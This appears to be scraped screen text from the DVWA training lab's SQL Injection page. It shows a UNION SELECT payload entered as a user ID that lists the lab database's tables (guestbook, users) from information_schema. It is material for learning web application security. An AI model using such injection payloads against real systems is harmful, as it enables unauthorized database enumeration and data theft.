 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT '1',table_name from information_schema.tables where table_schema='dvwa_db'#
First name: admin
Surname: admin
ID: 1' UNION SELECT '1',table_name from information_schema.tables where table_schema='dvwa_db'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT '1',table_name from information_schema.tables where table_schema='dvwa_db'#
First name: 1
Surname: users